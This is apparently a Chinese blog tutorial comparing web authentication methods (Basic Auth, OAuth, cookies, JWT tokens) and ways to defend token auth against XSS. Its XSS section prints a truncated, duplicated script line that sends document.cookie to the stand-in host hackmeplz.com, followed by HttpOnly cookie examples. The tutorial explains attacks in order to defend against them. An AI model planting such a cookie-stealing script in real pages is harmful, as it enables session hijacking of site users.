web认证中使用token
几种常用的认证机制
1、Http Basic Auth
简单点说就是每次请求API时都提供用户的username和password,简言之,Basic Auth是配合RESTful API使用的最简单的认证方式,只需要提供用户名密码即可,但由于把用户名密码暴露给第三方客户端的风险,在生产环境被使用越来越少。因此,在开发对外开放的RESTful API时,尽量避免采用HTTP Basic Auth
2、OAuth
OAuth(开放授权)是一个开放的授权标准,允许用户让第三方应用访问该 用户在某一web服务上存储的私密的资源,而无需将用户名和密码提供给第三方应用。
OAuth允许用户提供一个令牌,而不是用户名和密码和访问他们存放在特定服务提供者的数据。每一个令牌授权一个特定的第三方系统在特定的时段内访问特定的资源。这样,OAuth用户可以授权第三方网站访问他们存储在另外服务提供者的某些特定信息。
这基于OAuth的认证机制适用于个人消费者类的互联网产品,但是不太适合拥有自身有认证权限管理的企业应用。

3、Cookie Auth
Cookie认证机制就是为一次请求认证在服务端创建一个session对象,同时在客户端的浏览器创建一个Cookie对象,通过客户端带上来Cookie对象与服务器端的session对象匹配来实现状态管理的。默认的,当我们关闭浏览器的时候,cookie会被删除。但可以通过修改cookie的expire time使cookie在一定时间内有效。
4、Token Auth
Token机制相对于Cookie机制有什么好处?
(1)支持跨域
Cookie是不支持跨域的,这一点对于Token机制是不存在的,前提是传输的用户认证信息通过HTTP头传输。
(2)无状态(也称:服务可扩展性)
Token机制是在服务端不需要存储session信息的,因为token自身包含了所有登录用户的信息,只需要在客户端的cookie或本地介质存储状态信息。
(3)更适合cdn
可以通过内容分发网络请求你服务端的所有资料,而你的服务端只要提供API即可。
(4)去耦
(5)更适合移动应用
当你的客户端是一个原生平台时,cookie是不被支持的。
(6)csrf
因为不再依赖于cookie,所以你就不需要对CSRF的防范。
(7)性能
(8)不需要为登录页面做特殊处理
(9)标准化
你的API可以采用标准化的JWT。
基于JWT的token认证的安全问题
1、确保验证过程的安全性
因为在验证过程中,需要输入用户名和密码,在这一过程中,用户名和密码等敏感信息需要在网络中传输。因此,在这个过程中建议采用HTTPS,通过SSL加密传输,以确保通道的安全性。
2、如何防范XSS Attacks
浏览器可以做很多事情,这也给浏览器端的安全带来很多隐患,最常见的XSS攻击。如果有一个页面的输入框中允许输入任何信息,且没有做防范措施,如果我们输入下面这段代码
 a.src='https://hackmeplz.com/yourCookies.png/?cookies=’
+document.cookie;return a}())"
a.src='https://hackmeplz.com/yourCookies.png/?cookies=’
+document.cookie;return a}())"这段代码会盗取你域中的所有cookie信息,并发送到hackmeplz.com,那么我们如何防范这种攻击呢?
(1)xss攻击代码过滤
可以采用一些库来实现,如js下的js-xss, JAVA下的XSS HTMLFilter,如果你是将用户提交的字符串存储到数据库的话(SQL注入),需要在前端和后端分别做过滤。
(2)采用Http-Only Cookie
通过设置Cookie的参数:HttpOnly; Secure来防止通过JavaScript来访问Cookie。
//设置cookie
response.addHeader("Set-Cookie", "uid=112; Path=/; HttpOnly");
//设置多个cookie
response.addHeader("Set-Cookie", "uid=112; Path=/; HttpOnly");
response.addHeader("Set-Cookie", "timeout=30; Path=/test; HttpOnly");
//设置https的cookie
response.addHeader("Set-Cookie", "uid=112; Path=/; Secure; HttpOnly");